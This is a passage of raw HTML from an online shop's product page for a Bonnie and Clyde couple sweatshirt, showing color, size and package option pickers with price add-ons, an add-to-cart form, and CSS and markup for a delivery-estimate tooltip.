                        <input type="radio" id="color-group-1631025621295_10_8"  name="color-group-1631025621295" value="Red"     ><label for="color-group-1631025621295_10_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;4&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/LONG-SLEEVE-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631025663886" data-type="color-group" ><label for="color-group-1631025663880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_0"  name="color-group-1631025663880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631025663880_11_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_1"  name="color-group-1631025663880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_2"  name="color-group-1631025663880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_3"  name="color-group-1631025663880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":9,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631025663880_11_4"  name="color-group-1631025663880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":11,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631025663880_11_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019584237" data-type="color-group" ><label for="color-group-1631019584230">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696ea207b0913">Bonnie and Clyde Valentine Matching Couple Sweatshirt quantity</label>
		<input
			type="number"
			id="quantity_696ea207b0913"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="35818" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:35818,&quot;item_id&quot;:35818,&quot;item_name&quot;:&quot;Bonnie and Clyde Valentine Matching Couple Sweatshirt&quot;,&quot;sku&quot;:&quot;MNXTQNJM&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:35818,&quot;item_brand&quot;:&quot;Matching Couple&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 19</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
